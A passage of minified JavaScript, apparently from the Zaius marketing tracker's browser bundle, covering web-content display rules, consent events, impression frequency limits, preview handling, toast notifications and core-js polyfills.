a=Object.assign(Object.assign({},o.ZED_WEB_DATA_SCHEMA),{type:r.FieldRequirement.Object});t.WEB_CONTENT_OPTIONS_SCHEMA={type:r.REQUIRED_OBJECT,properties:{contentId:r.REQUIRED_STRING,target:{type:r.REQUIRED_OBJECT,properties:{position:{type:r.REQUIRED_STRING,oneOf:[i.Before,i.After,i.Inside,i.Replace,i.Modal]},selector:r.FieldRequirement.String}},onSuccess:r.FieldRequirement.Function,onError:r.FieldRequirement.Function,afterSubmit:r.FieldRequirement.Function,renderVariables:r.FieldRequirement.Object,previewContent:a}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EventAction=void 0,function(e){e.Click="click",e.Exit="exit",e.Impression="impression",e.Unsubscribe="unsubscribe"}(t.EventAction||(t.EventAction={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pageMatchesPredicate=t.unmarshalPredicate=t.baseUrl=void 0;var i=n(0),r=n(132),o=n(133),a=n(134);function s(e){var t=e.protocol,n=e.hostname,i=e.port;return t+"//"+n+(i?":"+i:"")+e.pathname.replace(/\/(?:index\.\w{1,5})?$/,"")}function u(e){switch(e.operator){case"=~":case"!=~":case"=":case"<>":return new r.ComparatorPredicateEvaluator(e.operator,e.field,e.value);case"AND":return new o.AndPredicateEvaluator(e.operator,e.predicates);case"OR":return new a.OrPredicateEvaluator(e.operator,e.predicates)}}t.baseUrl=s,t.unmarshalPredicate=u,t.pageMatchesPredicate=function(e){var t=u(e),n=s(window.location).replace(/^(https?:\/\/)/,""),r=(""+window.location).replace(/^(https?:\/\/)/,""),o=Object.assign(Object.assign({},Object.entries(i.utils.params(!0)).reduce((function(e,t){var n=t[0],i=t[1];return e[n.toLowerCase()]=i,e}),{})),{page_url:n,full_page_url:r});return t.evaluate(o)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RealtimeSegmentsProxy=void 0;var i=n(1),r=n(146),o=n(74),a=n(7);t.RealtimeSegmentsProxy={get enabled(){return!!((e=i.default.config).webContent.enabled&&e.realtimeSegments.enabled&&a.WebContent.isWebContentSupported());var e},initializeStorage:function(){this.enabled&&o.RecentEventsCollector.initialize()},addRecentEvent:function(e){this.enabled&&o.RecentEventsCollector.add(e)},evaluateRTS:function(e){var t=e.realtimeSegments,n=e.onSuccess;this.enabled?r.RealtimeSegmentsEvaluator.evaluate({realtimeSegments:t,onSuccess:n}):n()}}},function(e,t,n){var i=n(14),r=n(5).document,o=i(r)&&i(r.createElement);e.exports=function(e){return o?r.createElement(e):{}}},function(e,t){var n=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+i).toString(36))}},function(e,t,n){var i=n(2),r=n(5),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:n(35)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=!1},function(e,t,n){var i=n(18);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var i=n(39),r=Math.min;e.exports=function(e){return e>0?r(i(e),9007199254740991):0}},function(e,t){var n=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:n)(e)}},function(e,t,n){var i=n(34)("keys"),r=n(33);e.exports=function(e){return i[e]||(i[e]=r(e))}},function(e,t,n){var i=n(37);e.exports=function(e){return Object(i(e))}},function(e,t,n){var i=n(18),r=n(3)("toStringTag"),o="Arguments"==i(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),r))?n:o?i(t):"Object"==(a=i(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var i=n(15).f,r=n(23),o=n(3)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},function(e,t,n){"use strict";var i=n(24);function r(e){var t,n;this.promise=new e((function(e,i){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=i})),this.resolve=i(t),this.reject=i(n)}e.exports.f=function(e){return new r(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.timeToSeconds=t.timeToMilliseconds=void 0;var i=n(27);function r(e,t){switch(t){case i.TimeUnit.Weeks:return 6048e5*e;case i.TimeUnit.Days:return 864e5*e;case i.TimeUnit.Hours:return 36e5*e;case i.TimeUnit.Minutes:return 6e4*e;default:return 1e3*e}}t.timeToMilliseconds=r,t.timeToSeconds=function(e,t){return Math.round(r(e,t)/1e3)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WebPreview=void 0;var i=n(4),r=n(1),o=n(0),a=n(30),s=n(12),u=n(68),c=n(7),l=n(27),d=n(11),f=n(69),p={type:i.REQUIRED_OBJECT,properties:{version:i.FieldRequirement.Number,rules:l.ZED_WEB_DEFINITION_SCHEMA,content:d.ZED_WEB_DATA_SCHEMA,static_context:f.STATIC_CONTEXT_SCHEMA}};t.WebPreview={getPreview:function(e){var n=r.tracker,o=n.config,l=n.trackerId,d=c.WebContent.previewContentIdentifier(),f=""+o.webContent.source+(e||l)+"/"+d+".json";return e?e!==l&&t.WebPreview.displayWarning("The site being previewed is configured for a different account than the web campaign. Update your campaign or integration before going live."):t.WebPreview.displayWarning("The site being previewed without tracker_id specified in url, so site tracker_id is used."),new Promise((function(e,n){var r=function(e){n(),t.WebPreview.displayError(e)};s.getJson({url:f,headers:[{key:"Cache-Control",value:"no-cache"}]},(function(t){try{i.validateData(t,p)&&(t.rules.constraints={showOnMobile:t.rules.constraints.showOnMobile},a.pageMatchesPredicate(t.rules.display.predicate)||r("The URL for this page does not match any of your selected page targets, or has been excluded."),u.toaster.info("<b>Previewing Web Content</b> - Web events and subscriptions will not be sent to Zaius during a preview."),e(t))}catch(e){r("The preview data is not valid. This preview may have expired.")}}),(function(e){return r(e+" - This preview may have expired.")}))}))},displayError:function(e){u.toaster.error(e),t.WebPreview.logMessage(e)},displayWarning:function(e){u.toaster.warning(e),t.WebPreview.logMessage(e)},logMessage:function(e){o.utils.console.log("Web Preview - "+e)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.lower=t.notNullOrUndefined=void 0,t.notNullOrUndefined=function(e){return null!=e},t.lower=function(e){return e?e.toLowerCase():""}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WebContentUtilities=void 0;var i=n(72);!function(e){function t(e,t,n){t&&(e.style.height=Math.max(t,n)+"px")}function n(e,t,n){var a=r(e),s=n||a;i.MobileUtilities.isMobile()&&s>a&&(s=a),e.style.width=(t?Math.min(s,t,a):s)+"px",i.MobileUtilities.isMobile()||n&&n>=o()?e.contentDocument.body.classList.add("mobile"):(e.style.margin="0 auto",e.style.display="block",e.contentDocument.body.classList.remove("mobile"))}function r(e){var t=e.parentElement;if(!t)return 0;var n=e.style.width;e.style.width="auto";var i=getComputedStyle(t),r=i.paddingLeft,o=i.paddingRight,a=t.getBoundingClientRect().width-(parseFloat(r)||0)-(parseFloat(o)||0);return e.style.width=n,a}function o(){return Math.min(window.innerWidth,screen.width)}e.updateSize=function(e,i,r,o){var a=o.config.properties,s=a.minHeight,u=a.width;e.contentDocument.body&&(n(e,i,u),t(e,r,s))},e.updateHeight=t,e.updateWidth=n,e.calculateParentWidth=r,e.viewportWidth=o,e.viewportHeight=function(){return window.innerHeight},e.preloadImages=function(e){for(var t=/<img\s[^>]*\bsrc="(.*?)"/gi,n=t.exec(e);n;)(new Image).src=n[1],n=t.exec(e)}}(t.WebContentUtilities||(t.WebContentUtilities={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Trigger=void 0;var i=function(){function e(){this.triggers=[],this.handlers=[]}e.getInstance=function(){throw new Error};var t=e.prototype;return t.addTrigger=function(e,t){this.triggers.push(e),this.handlers.push(t)},t.removeTrigger=function(e){var t=this.triggers.indexOf(e);-1!==t&&(this.triggers.splice(t,1),this.handlers.splice(t,1))},t.forEach=function(e){for(var t=this.triggers.length-1;t>=0;t--)e(this.triggers[t],this.handlers[t])},t.reset=function(){},e}();t.Trigger=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConsentService=void 0;var i=n(1),r=n(0),o=function(){function e(){}return e.updateConsent=function(t,n,r){var o=this,a=e.getLoggers(n,r),s=a[0],u=a[1],c=e.buildEvent(t),l=c[0],d=c[1];return d?(u(d),Promise.reject(d)):i.default.event("consent",l).then((function(){return s()})).catch((function(){return u(o.DEFAULT_ERROR_MESSAGE),Promise.reject(o.DEFAULT_ERROR_MESSAGE)}))},e.buildEvent=function(e){var t={};if(null==e||!r.utils.isObject(e))return[t,"passed argument must be an object"];if(null!=e.consent){if(!r.utils.isBoolean(e.consent))return[t,'"consent" must be a boolean value'];t.action=e.consent?"opt-in":"opt-out"}else t.action="opt-in";if(null==e.identifier_value)return[t,'"identifier_value" is a required value'];if(!r.utils.isString(e.identifier_value)||""===r.utils.trimString(e.identifier_value))return[t,'"identifier_value" must be a non empty string value'];if(null!=e.identifier_field_name){if(!r.utils.isString(e.identifier_field_name)||""===r.utils.trimString(e.identifier_field_name))return[t,'"identifier_field_name" must be a non empty string value'];t[r.utils.trimString(e.identifier_field_name)]=r.utils.trimString(e.identifier_value)}else t.email=r.utils.trimString(e.identifier_value);if(null!=t.email&&!r.utils.isValidEmail(t.email))return[t,'"identifier_value" must be valid email when the "identifier_field_name" is email'];if(null!=e.update_reason){if(!r.utils.isString(e.update_reason))return[t,'"update_reason" must be a string value'];t.consent_update_reason=e.update_reason}if(null!=e.update_ts){if(!r.utils.isInteger(e.update_ts))return[t,'"update_ts" must be an integer representing the seconds from the epoch'];t.ts=e.update_ts}if(null!=e.event_data){if(!r.utils.isObject(e.event_data))return[t,'"event_data" must be an object'];t=r.utils.mixin(t,r.utils.compact(e.event_data))}return t.active_event=!0,[t]},e.getLoggers=function(e,t){return[function(){e&&r.utils.isFunction(e)&&e()},function(e){t&&r.utils.isFunction(t)&&t(e)}]},e}();t.ConsentService=o,o.DEFAULT_ERROR_MESSAGE="Failed to send consent to Zaius. Please disable any ad or traffic blocker plugins."},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var i=n(26),r=n(38),o=n(83);e.exports=function(e){return function(t,n,a){var s,u=i(t),c=r(u.length),l=o(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var i=n(8),r=n(25),o=n(26),a=n(54).f;e.exports=function(e){return function(t){for(var n,s=o(t),u=r(s),c=u.length,l=0,d=[];c>l;)n=u[l++],i&&!a.call(s,n)||d.push(e?[n,s[n]]:s[n]);return d}}},function(e,t,n){var i=n(10),r=n(91),o=n(53),a=n(40)("IE_PROTO"),s=function(){},u=function(){var e,t=n(32)("iframe"),i=o.length;for(t.style.display="none",n(57).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;i--;)delete u.prototype[o[i]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=i(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:r(n,t)}},function(e,t,n){var i=n(5).document;e.exports=i&&i.documentElement},function(e,t,n){var i=n(18);e.exports=Array.isArray||function(e){return"Array"==i(e)}},function(e,t,n){var i=n(3)("unscopables"),r=Array.prototype;null==r[i]&&n(13)(r,i,{}),e.exports=function(e){r[i][e]=!0}},function(e,t,n){"use strict";var i=n(35),r=n(6),o=n(16),a=n(13),s=n(19),u=n(108),c=n(43),l=n(109),d=n(3)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};e.exports=function(e,t,n,h,v,m,g){u(n,t,h);var b,y,w,_=function(e){if(!f&&e in I)return I[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",S="values"==v,C=!1,I=e.prototype,T=I[d]||I["@@iterator"]||v&&I[v],P=T||_(v),R=v?S?_("entries"):P:void 0,k="Array"==t&&I.entries||T;if(k&&(w=l(k.call(new e)))!==Object.prototype&&w.next&&(c(w,E,!0),i||"function"==typeof w[d]||a(w,d,p)),S&&T&&"values"!==T.name&&(C=!0,P=function(){return T.call(this)}),i&&!g||!f&&!C&&I[d]||a(I,d,P),s[t]=P,s[E]=p,v)if(b={values:S?P:_("values"),keys:m?P:_("keys"),entries:R},g)for(y in b)y in I||o(I,y,b[y]);else r(r.P+r.F*(f||C),t,b);return b}},function(e,t,n){var i=n(10),r=n(24),o=n(3)("species");e.exports=function(e,t){var n,a=i(e).constructor;return void 0===a||null==(n=i(a)[o])?t:r(n)}},function(e,t,n){var i,r,o,a=n(17),s=n(119),u=n(57),c=n(32),l=n(5),d=l.process,f=l.setImmediate,p=l.clearImmediate,h=l.MessageChannel,v=l.Dispatch,m=0,g={},b=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},y=function(e){b.call(e.data)};f&&p||(f=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++m]=function(){s("function"==typeof e?e:Function(e),t)},i(m),m},p=function(e){delete g[e]},"process"==n(18)(d)?i=function(e){d.nextTick(a(b,e,1))}:v&&v.now?i=function(e){v.now(a(b,e,1))}:h?(o=(r=new h).port2,r.port1.onmessage=y,i=a(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(i=function(e){l.postMessage(e+"","*")},l.addEventListener("message",y,!1)):i="onreadystatechange"in c("script")?function(e){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),b.call(e)}}:function(e){setTimeout(a(b,e,1),0)}),e.exports={set:f,clear:p}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var i=n(10),r=n(14),o=n(44);e.exports=function(e,t){if(i(e),r(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.browserName=void 0,t.browserName=function(e){return-1!==e.indexOf("Edge")||-1!==e.indexOf("Edg")?"edge":-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident")?"ie":-1!==e.indexOf("Opera")||-1!==e.indexOf("OPR/")?"opera":-1!==e.indexOf("Firefox")?"firefox":-1!==e.indexOf("Chrome")?"chrome":-1!==e.indexOf("Safari")?"safari":"other"}},function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(t,"__esModule",{value:!0}),t.ContentManagerBase=void 0;var r=n(1),o=n(29),a=n(50),s=n(67),u=n(7),c=n(46),l=n(11),d=n(135),f=n(137),p=function(){function e(){var e=this;this.frameLoad=new Promise((function(t,n){e.frameLoaded=t,e.frameLoadFailed=n}))}var t,n,p,h=e.prototype;return h.destroy=function(){},h.onSizeChange=function(e){},h.beforeRedirect=function(){},h.afterSubmit=function(){},h.afterOptOut=function(){},h.fireConsentChange=function(e,t){return void 0===t&&(t=!0),e.event_data=this.getEventData(t),a.ConsentService.updateConsent(e)},h.fireWebEvent=function(e,t,n){void 0===n&&(n=!0);var i=Object.assign(Object.assign({},t),this.getEventData(n));return u.WebContent.isPreviewing()?(c.WebPreview.logMessage("Intercepted Event (type, action): ("+e+", "+i.action+")"),Promise.resolve()):r.tracker.event(e,i)},h.fireEntity=function(e,t){return u.WebContent.isPreviewing()?(c.WebPreview.logMessage("Intercepted Entity (type): ("+e+")"),Promise.resolve()):r.tracker.entity(e,t)},h.getGridData=function(){var e=this;return this.webData.config.grids&&0!==this.webData.config.grids.length?this.gridDataPromise||(this.gridDataPromise=Promise.all(this.webData.config.grids.map((function(t){var n=t.type,i=t.source,o=t.min_rows,a=t.min_columns,s=t.max_columns,u=t.max_rows,c=t.id,l=t.filter;return d.ProductRecommendationService.fetch({type:n,source:i,limit:s*u||a*o,identifier:{vuid:r.tracker.vuid(),email:r.tracker.getEmail()},filter:l}).then((function(t){if(t.length<a*o)throw e.reportError("Couldn't find enough product recommendations for the grid"),new Error("Insufficient recommendations returned");return{grid_id:c,data:t}}))})))):Promise.resolve([])},h.getRenderContextData=function(){return this.renderContextPromise||(this.renderContextPromise=Promise.all([this.getGridData(),this.getStaticContextData()]).then((function(e){return{gridData:e[0],staticContext:e[1]}})))},h.getStaticContextData=function(){return this.previewContext?Promise.resolve(this.previewContext):f.StaticContextService.fetch()},h.recordImpression=function(){var e=this.webData.config.content;this.fireWebEvent(this.webMode,{action:o.EventAction.Impression}),s.recordImpression(e.eventEnrichment.content||e.id.toString())},h.getEventData=function(e){var t=Object.assign({},this.getMeta());return e&&Object.assign(t,this.getEnrichmentData()),t},h.getMeta=function(){return{identifier_key:this.webData.config.content.eventEnrichment.identifier_key,vendor:[l.WebMode.WebEmbed,l.WebMode.WebModal,l.WebMode.PreferenceCenter].includes(this.webMode)?l.Vendor.Zaius:""}},h.getEnrichmentData=function(){var e=this.webData.config.content.eventEnrichment;return Object.assign(Object.assign({},e),{medium:this.webMode,source:"zaius"})},t=e,(n=[{key:"webMode",get:function(){return this.webData.config.content.type}}])&&i(t.prototype,n),p&&i(t,p),e}();t.ContentManagerBase=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.recordImpression=t.meetsFrequencyConstraints=t.IMPRESSION_DATA_KEY=void 0;var i=n(0),r=n(45);t.IMPRESSION_DATA_KEY="zaius_web_content";var o=365,a={},s=!1;function u(){if(s)return a;var e;if(s=!0,!(e=void 0===window.localStorage?i.utils.getCookie(t.IMPRESSION_DATA_KEY):window.localStorage.getItem(t.IMPRESSION_DATA_KEY)))return a={};try{a=JSON.parse(e),i.utils.isObject(a)||(a={});var n=(new Date).getTime()/1e3-86400*o;for(var r in a)if(a.hasOwnProperty(r)){for(var u=a[r].sort(),c=0;c<u.length&&!(u[c]>n);c++);u.splice(0,c)}return a}catch(e){return a={}}}t.meetsFrequencyConstraints=function(e,t,n){var i=u()[e];if(!i||0===i.length)return!0;if(n&&n.enabled&&i.length>=n.limit)return!1;if(t&&t.enabled){for(var o=((new Date).getTime()-r.timeToMilliseconds(t.time,t.timeUnit))/1e3,a=0,s=i.length-1;s>=0&&!(i[s]<o);s--)a++;if(a>=t.count)return!1}return!0},t.recordImpression=function(e){var n=u();Array.isArray(n[e])||(n[e]=[]),n[e].push(Math.round((new Date).getTime()/1e3));var r=JSON.stringify(n);void 0===window.localStorage?i.utils.setCookie(t.IMPRESSION_DATA_KEY,r,o):window.localStorage.setItem(t.IMPRESSION_DATA_KEY,r)}},function(e,t,n){"use strict";var i,r,o,a;Object.defineProperty(t,"__esModule",{value:!0}),t.toaster=void 0,function(e){e[e.Info=0]="Info",e[e.Warning=1]="Warning",e[e.Error=2]="Error"}(a||(a={}));var s=((i={})[a.Info]="#fefefe",i[a.Warning]="#f9972d;",i[a.Error]="#f8564e",i),u=((r={})[a.Info]="#555",r[a.Warning]="#fff",r[a.Error]="#fff",r),c=((o={})[a.Info]='<svg width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8,0C3.58,0,0,3.58,0,8s3.58,8,8,8s8-3.58,8-8S12.42,0,8,0z M7,3h2v2H7V3z M10,13H6v-1h1V7H6V6h3v6h1V13z"/></svg>',o[a.Warning]='<svg data-icon="warning-sign" width="16" height="16" viewBox="0 0 16 16"><desc>warning-sign</desc><path d="M15.84 13.5l.01-.01-7-12-.01.01c-.17-.3-.48-.5-.85-.5s-.67.2-.85.5l-.01-.01-7 12 .01.01c-.09.15-.15.31-.15.5 0 .55.45 1 1 1h14c.55 0 1-.45 1-1 0-.19-.06-.35-.15-.5zm-6.85-.51h-2v-2h2v2zm0-3h-2v-5h2v5z" fill-rule="evenodd"></path></svg>',o[a.Error]='<svg width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M7.99-0.01c-4.42,0-8,3.58-8,8s3.58,8,8,8s8-3.58,8-8S12.41-0.01,7.99-0.01z M8.99,12.99h-2v-2h2V12.99z M8.99,9.99h-2v-7h2V9.99z"/></svg>',o),l=function(){function e(){}var t=e.prototype;return t.info=function(e){this.createToast(a.Info,e)},t.error=function(e){this.createToast(a.Error,e)},t.warning=function(e){this.createToast(a.Warning,e)},t.createToast=function(e,t){var n=document.createElement("DIV");n.setAttribute("style","box-sizing: border-box; font: 13px sans-serif; border: 0; pointer-events: all;display: flex; align-items: center; justify-content: center; overflow: hidden;border-radius: 2px; padding-left: 10px; min-width: 300px; max-width: 700px;box-shadow: 0 0 0 1px rgba(16, 22, 26, 0.1), 0 2px 4px rgba(16, 22, 26, 0.2), 0 8px 24px rgba(16, 22, 26, 0.2);transition: opacity .5s linear, margin-top .5s ease-out; opacity: 0; margin-top: -40px; min-height: 40px;background: "+s[e]+";");var i=document.createElement("DIV");i.innerHTML=c[e],i.firstChild.style.fill=u[e];var r=document.createElement("DIV");r.setAttribute("style","box-sizing: border-box; font: 13px sans-serif; border: 0; pointer-events: all;padding: 10px; flex-grow: 1; line-height: 16px; font-weight: 300;color: "+u[e]),r.innerHTML=t;var o=document.createElement("DIV");o.innerHTML='<svg width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M9.41 8l3.29-3.29c.19-.18.3-.43.3-.71a1.003 1.003 0 0 0-1.71-.71L8 6.59l-3.29-3.3a1.003 1.003 0 0 0-1.42 1.42L6.59 8 3.3 11.29c-.19.18-.3.43-.3.71a1.003 1.003 0 0 0 1.71.71L8 9.41l3.29 3.29c.18.19.43.3.71.3a1.003 1.003 0 0 0 .71-1.71L9.41 8z"></path></svg>',o.firstChild.style.fill=u[e],o.setAttribute("style","box-sizing: border-box; font: 13px sans-serif; border: 0; pointer-events: all;padding: 10px; cursor: pointer;"),n.appendChild(i),n.appendChild(r),n.appendChild(o),this.showToast(n,o)},t.showToast=function(e,t){var n=this;this.portal||(this.portal=document.createElement("DIV"),this.portal.setAttribute("id","ZaiusToasts"),this.portal.setAttribute("style","box-sizing: border-box; font: 13px sans-serif; border: 0; pointer-events: all;position: fixed; top: 0; left: 0; right: 0; width: 100%; overflow: visible; z-index: 2000000001;display: flex; flex-flow: column nowrap; align-items: center; justify-content: center;"),document.body.appendChild(this.portal)),this.portal.insertBefore(e,this.portal.firstChild),setTimeout((function(){return n.animateIn(e)}),0),t.onclick=function(){return n.animateOut(e)}},t.animateIn=function(e){e.style.marginTop="10px",e.style.opacity="1"},t.animateOut=function(e){var t=this;e.style.marginTop="0",e.style.opacity="0",setTimeout((function(){return t.remove(e)}),500)},t.remove=function(e){this.portal.removeChild(e)},e}();t.toaster=new l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.STATIC_CONTEXT_SCHEMA=void 0;var i=n(4);t.STATIC_CONTEXT_SCHEMA={type:i.FieldRequirement.Object,properties:{zaius:{type:i.FieldRequirement.Object,properties:{account:{type:i.FieldRequirement.Object,properties:{site_url:{type:i.FieldRequirement.String},company_name:{type:i.FieldRequirement.String},company_address:{type:i.FieldRequirement.String}}}}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WebContentInterface=void 0;var i=n(29),r=function(){function e(e,t){var n=this;this.contentManager=e,this.contentWindow=t,this.handleMessage=function(e){var t=n.contentManager,r=e.data,o=r.payload,a=r.action,s=r.callback,u=n.createCallbackTrigger(s);try{switch(a){case"size_changed":t.onSizeChange(o);break;case"show_confirmation":t.showConfirmation();break;case"link_click":t.beforeRedirect();var c=function(){return window.location.assign(o)};t.fireWebEvent(t.webMode,{action:i.EventAction.Click,value:o}).then(c).catch(c);break;case"redirect":t.beforeRedirect(),window.location.assign(o);break;case"close_modal":n.contentManager.destroy();break;case"entity":try{t.fireEntity(o.type,o.data).then((function(){return u(!0)}),(function(){return u(!1)}))}catch(e){u(!1)}break;case"event":try{t.fireWebEvent(o.type,o.data).then((function(){return u(!0)}),(function(){return u(!1)}))}catch(e){u(!1)}break;case"after_submit":t.afterSubmit();break;case"after_opt_out":t.afterOptOut();break;case"content_ready":t.contentReady(),u(!0);break;case"consent_change":t.fireConsentChange(o).then((function(){return u(!0)}),(function(){return u(!1)}))}}catch(e){t.reportError("Error handling message from web content: "+e+"\n"+e.stack)}},this.channel=new MessageChannel,this.channel.port1.onmessage=this.handleMessage}var t=e.prototype;return t.initialize=function(e){var t={action:"initialize",payload:e};this.contentWindow.postMessage(t,"*",[this.channel.port2])},t.sendListSubscriptionData=function(e,t){this.contentWindow.postMessage({action:e,payload:t},"*")},t.sendCustomerProfileData=function(e,t){this.contentWindow.postMessage({action:e,payload:t},"*")},t.createCallbackTrigger=function(e){var t=this;return null!=e?function(n){t.contentWindow.postMessage({action:"callback",callback:e,payload:{success:n}},"*")}:function(){}},e}();t.WebContentInterface=r},function(e,t,n){"use strict";function i(e,t){var n;void 0===t&&(t=0);var i=null;return function(r){return function(){for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];clearTimeout(n),null===i&&(i=(new Date).getTime());var u=(new Date).getTime()-i,c=this;n=window.setTimeout((function(){i=null,r.apply(c,a)}),t>0&&u+e>t?Math.max(t-u,0):e)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.debounced=t.debounce=void 0,t.debounce=function(e,t){return void 0===t&&(t=0),function(n,r,o){return void 0===o&&(o=Object.getOwnPropertyDescriptor(n,r)),o.value=i(e,t)(o.value),o}},t.debounced=i},function(e,t,n){"use strict";var i;Object.defineProperty(t,"__esModule",{value:!0}),t.MobileUtilities=t.MobileTypes=void 0,function(e){e.iOS="iOS",e.Android="Android",e.Windows="Windows",e.Unknown="unknown"}(i=t.MobileTypes||(t.MobileTypes={})),function(e){function t(){var e=navigator.userAgent||navigator.vendor,t=i.Unknown;return/windows phone/i.test(e)?t=i.Windows:/android/i.test(e)?t=i.Android:/iPad|iPhone|iPod/.test(e)&&(t=i.iOS),t}e.isMobileIOS=function(){return t()===i.iOS},e.isMobileAndroid=function(){return t()===i.Android},e.isMobileWindows=function(){return t()===i.Windows},e.isMobile=function(){return t()!==i.Unknown},e.getMobileOperatingSystem=t}(t.MobileUtilities||(t.MobileUtilities={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),r=n(1),o=n(12),a=n(11),s=function(){function e(){}return e.load=function(e){var t=this.content[e];if(!t){var n=r.tracker,s=n.config,u=n.trackerId,c=""+s.webContent.source+u+"/"+e+".json";t=new Promise((function(e,t){o.getJson({url:c,headers:[{key:"Cache-Control",value:"no-cache"}]},(function(n){try{i.validateData(n,a.ZED_WEB_DATA_SCHEMA)&&e(n)}catch(e){t(e)}}))})),this.content[e]=t}return t},e}();t.default=s,s.content={}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RecentEventsCollector=void 0;var i=n(1),r=n(0),o=n(148),a=["zaius_js_version","tracker_id","vuid","u"];t.RecentEventsCollector={get key(){return i.default.VUID},get config(){return i.default.config.realtimeSegments||{}},initialize:function(){this.launchGC()},launchGC:function(){var e=this;window.setInterval((function(){var t=o.RecentEventsStorage.readAll(e.key).filter((function(t){return!e.isExpired(t)}));o.RecentEventsStorage.update(e.key,t)}),this.config.recentEventsTTL)},add:function(e){var t=o.RecentEventsStorage.readAll(this.key);t.length>=this.config.maxRecentEvents&&t.shift(),t.push(this.buildNewRecord(e)),o.RecentEventsStorage.update(this.key,t)},buildNewRecord:function(e){var t=JSON.parse(JSON.stringify(e));return t.type=t.event_type,delete t.event_type,t[o.CREATED_AT_FIELD]&&r.utils.console.warn("The field "+o.CREATED_AT_FIELD+" is internal, please use a different one"),t[o.CREATED_AT_FIELD]=Date.now(),a.forEach((function(e){return delete t[e]})),t},getAll:function(){var e=o.RecentEventsStorage.readAll(this.key);return e.map((function(e){return delete e[o.CREATED_AT_FIELD]})),e},isExpired:function(e){return Date.now()-e[o.CREATED_AT_FIELD]>this.config.recentEventsTTL}}},function(e,t,n){n(76),n(85),n(87),n(89),n(92),n(94),n(96),n(98),n(104),n(127),e.exports=n(152)},function(e,t,n){n(77),e.exports=n(2).Object.assign},function(e,t,n){var i=n(6);i(i.S+i.F,"Object",{assign:n(81)})},function(e,t,n){e.exports=!n(8)&&!n(22)((function(){return 7!=Object.defineProperty(n(32)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var i=n(14);e.exports=function(e,t){if(!i(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!i(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){e.exports=n(34)("native-function-to-string",Function.toString)},function(e,t,n){"use strict";var i=n(8),r=n(25),o=n(84),a=n(54),s=n(41),u=n(36),c=Object.assign;e.exports=!c||n(22)((function(){var 